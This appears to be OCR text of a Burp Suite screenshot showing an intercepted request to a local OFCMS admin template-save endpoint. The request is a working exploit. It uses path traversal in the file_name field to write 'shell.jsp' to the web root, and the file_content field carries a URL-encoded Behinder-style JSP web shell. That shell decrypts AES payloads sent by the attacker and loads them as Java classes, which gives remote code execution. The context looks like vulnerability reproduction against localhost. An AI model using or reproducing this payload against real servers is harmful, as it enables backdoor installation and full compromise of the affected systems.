 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
FastJsonScan ShiroScan CaA captcha-killer-modified DomainHunterPro log4j2 RCE SpringScan Knife
Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex U2C Chinese \n
1 POST /ofcms_admin_war/admin/cms/template/save.json HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 5264
10 Origin: http://localhost:8080
11 Connection: close
12 Referer: http://localhost:8080/ofcms_admin_war/admin/cms/template/getTemplates.html
13 Cookie: JSESSIONID=253BEF3C20F9ED88B99813A13FFFDACE; Phpstorm-7a2252fc=97da7dfe-09bf-44a3-bbcd-5cdf3ee990ca
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 file_path=E%3A%5CJava%5Capache-tomcat-8.5.69%5Cwebapps%5Cofcms_admin_war%5CWEB-INF%5Cpage%5Cdefault%5Cindex.html&dirs=
%2F&res_path=&file_name=../../../static/shell.jsp&file_content=
%3C%25%40page%20import%3D%22java.util.*%2Cjavax.crypto.*%2Cjavax.crypto.spec.*%22%25%3E%3C%25%21class%20U%20extends%20C
lassLoader%7BU%28ClassLoader%20c%29%7Bsuper%28c%29%3B%7Dpublic%20Class%20g%28byte%20%5B%5Db%29%7Breturn%20super.defineC
lass%28b%2C0%2Cb.length%29%3B%7D%7D%25%3E%3C%25if%20%28request.getMethod%28%29.equals%28%22POST%22%29%29%7BString%20k%3
D%22e45e329feb5d925b%22%3B%2F*%E8%AF%A5%E5%AF%86%E9%92%A5%E4%B8%BA%E8%BF%9E%E6%8E%A5%E5%AF%86%E7%A0%8132%E4%BD%8Dmd5%E5
%80%BC%E7%9A%84%E5%89%8D16%E4%BD%8D%EF%BC%8C%E9%BB%98%E8%AE%A4%E8%BF%9E%E6%8E%A5%E5%AF%86%E7%A0%81rebeyond*%2Fsession.p
utValue%28%22u%22%2Ck%29%3BCipher%20c%3DCipher.getInstance%28%22AES%22%29%3Bc.init%282%2Cnew%20SecretKeySpec%28k.getByt
es%28%29%2C%22AES%22%29%29%3Bnew%20U%28this.getClass%28%29.getClassLoader%28%29%29.g%28c.doFinal%28new%20sun.misc.BASE6
4Decoder%28%29.decodeBuffer%28request.getReader%28%29.readLine%28%29%29%29%29.newInstance%28%29.equals%28pageContext%29
%3B%7D%25%3E
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 2
Request Headers 15
? Search... 0 matches